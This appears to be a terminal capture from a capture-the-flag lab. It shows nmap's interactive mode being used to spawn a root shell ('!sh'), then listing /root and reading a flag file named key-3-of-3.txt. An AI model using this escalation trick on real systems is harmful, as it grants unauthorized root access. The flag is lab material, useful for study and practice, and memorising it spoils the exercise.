 Terminal
File Edit View Terminal Tabs Help
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /home/root
cd /home/root
sh: 2: cd: can't cd to /home/root
# cd /root
cd /root
# ls -al
ls -al
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#